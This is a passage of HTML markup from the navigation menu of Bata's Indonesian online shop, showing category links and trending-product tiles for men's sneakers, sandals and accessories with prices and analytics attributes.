            <span class="cc-menu__level__title cc-menu__secondLevel__title">Online Exclusive</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Online Exclusive</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/men/online-exclusive/" aria-label="Men&rsquo;s Exclusive Trends">
        <span class="cc-menu__thirdLevel__title">Men&rsquo;s Exclusive Trends</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8806005">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/shoes/sneakers/men-sneakers-egret-540M_2022_8806005.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8806005" aria-label="Men Sneakers Egret">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sneakers Egret"
        title="Men Sneakers Egret"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sneakers Egret"
        title="Men Sneakers Egret"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8806005">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8806005"
        data-analytics-product-id="540M_2022_8806005"
        href="/id/en/men/shoes/sneakers/men-sneakers-egret-540M_2022_8806005.html"
        aria-labelledby="brand-540M_2022_8806005 product-540M_2022_8806005-name product-540M_2022_8806005-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8806005-name">
            Men Sneakers Egret
        </div>
        <span class="sr-only" id="product-540M_2022_8806005-price">
            
                Price Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8806005" href="/id/en/men/shoes/sneakers/men-sneakers-egret-540M_2022_8806005.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8806005"
    data-name="Men Sneakers Egret"
    data-id="540M_2022_8806005"
    data-dimension1="540M_ER8800053501M"
    data-dimension2="8806005"
    data-dimension3="540M_2022_8806005"
    data-price="249900.00"
    data-brand="POWER"
    data-category="ID_Men_Shoes_Sneakers"
    data-description="Power Footwear. Designed in Canada. Made for the world. 

Performance Athletic Footwear for the World since 1971. A range of premium athletic footwear designed in Canada using the latest technology and materials for optimal performance and comfort. Unlock your performance potential and make your #PowerMove
"
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-men-sneakers-egret-540M_ER8800053501M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8809006">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/shoes/sandals/men-sandals-boston-540M_2022_8809006.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8809006" aria-label="Men Sandals Boston">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sandals Boston"
        title="Men Sandals Boston"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sandals Boston"
        title="Men Sandals Boston"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8809006">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8809006"
        data-analytics-product-id="540M_2022_8809006"
        href="/id/en/men/shoes/sandals/men-sandals-boston-540M_2022_8809006.html"
        aria-labelledby="brand-540M_2022_8809006 product-540M_2022_8809006-name product-540M_2022_8809006-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8809006-name">
            Men Sandals Boston
        </div>
        <span class="sr-only" id="product-540M_2022_8809006-price">
            
                Price Rp 149,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8809006" href="/id/en/men/shoes/sandals/men-sandals-boston-540M_2022_8809006.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="149900.00">
            
                <div class="format-price-layout">
                    
                    Rp 149,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8809006"
    data-name="Men Sandals Boston"
    data-id="540M_2022_8809006"
    data-dimension1="540M_ER8800063802M"
    data-dimension2="8809006"
    data-dimension3="540M_2022_8809006"
    data-price="149900.00"
    data-brand="POWER"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Power Footwear. Designed in Canada. Made for the world. 

Performance Athletic Footwear for the World since 1971. A range of premium athletic footwear designed in Canada using the latest technology and materials for optimal performance and comfort. Unlock your performance potential and make your #PowerMove
"
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-sandal-sports-slides-boston-540M_ER8800063802M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_8806054">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/shoes/sandals/%5Bonline-exclusive%5D-sandal-slide-pria-define-540M_2023_8806054.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_8806054" aria-label="[Online Exclusive] Sandal Slide Pria Define">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Sandal Slide Pria Define"
        title="[Online Exclusive] Sandal Slide Pria Define"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Sandal Slide Pria Define"
        title="[Online Exclusive] Sandal Slide Pria Define"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_8806054">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_8806054"
        data-analytics-product-id="540M_2023_8806054"
        href="/id/en/men/shoes/sandals/%5Bonline-exclusive%5D-sandal-slide-pria-define-540M_2023_8806054.html"
        aria-labelledby="brand-540M_2023_8806054 product-540M_2023_8806054-name product-540M_2023_8806054-price">
        <div class="cc-tile-product-name" id="product-540M_2023_8806054-name">
            [Online Exclusive] Sandal Slide Pria Define
        </div>
        <span class="sr-only" id="product-540M_2023_8806054-price">
            
                Price Rp 179,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_8806054" href="/id/en/men/shoes/sandals/%5Bonline-exclusive%5D-sandal-slide-pria-define-540M_2023_8806054.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="179900.00">
            
                <div class="format-price-layout">
                    
                    Rp 179,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_8806054"
    data-name="[Online Exclusive] Sandal Slide Pria Define"
    data-id="540M_2023_8806054"
    data-dimension1="540M_AR880054411M"
    data-dimension2="8806054"
    data-dimension3="540M_2023_8806054"
    data-price="179900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Shoes_Sandals"
    data-description="The North Star collection delivers fresh sneakers designs and quality construction, allowing your feet to remain comfortable while they express themselves. Dynamic, unconventional, iconic- that's North Star. This casual style North Star footwear offers flexibility &amp; versatility, with cushioning which is built to last with utter comfort &amp; style. They are great for everyday casual attires and light coloured shirts, great for evenings out when paired with a pair of fitted jeans. Live the day with urban look and comfortable only with this special North Star collection. "
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-sandal-slide-pria-define-540M_AR880054411M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/men/accessories/" data-menu-index="2" data-menu-selection="Accessories" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/accessories/belts/" aria-label="Belts">
                <span class="cc-menu__thirdLevel__title">Belts</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/accessories/men%27s-bag/" aria-label="Men's Bag">
                <span class="cc-menu__thirdLevel__title">Men's Bag</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/accessories/shoe-care/" aria-label="Shoe Care">
                <span class="cc-menu__thirdLevel__title">Shoe Care</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9900160_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

